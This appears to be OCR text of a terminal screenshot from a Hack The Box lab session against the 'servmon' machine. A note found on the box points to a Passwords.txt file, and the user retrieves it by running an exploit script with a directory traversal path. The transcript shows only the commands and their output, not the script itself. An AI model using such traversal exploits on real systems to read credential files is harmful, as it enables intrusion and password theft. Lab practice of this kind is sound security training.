 Applications Places Terminal 20 Jun 13:43 1
root@kali: ~/HTB/servmon
root@kali: ~ × root@kali: ~/HTB/servmon ×
[files]
[Mail]
MAPI=1
root@kali:~/HTB/servmon# cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop.  Please remove this once you have edited it yourself and
 place it back into the secure folder.
Regards
root@kali:~/HTB/servmon# vmon# python exploit.py http://10.10.10.184/ Users/Nathan/Desktop/Passwords.tx
password.txt
Host not vulnerable to Directory Traversal!
root@kali:~/HTB/servmon#
root@kali:~/HTB/servmon#
root@kali:~/HTB/servmon# python exploit.py http://10.10.10.184/ Users/Nathan/Desktop/Passwords.txt passw
ord.txt
Directory Traversal Succeeded
Saving Output
root@kali:~/HTB/servmon#
[htb] 0:bash*Z "kali" 13:43 20-Jun-20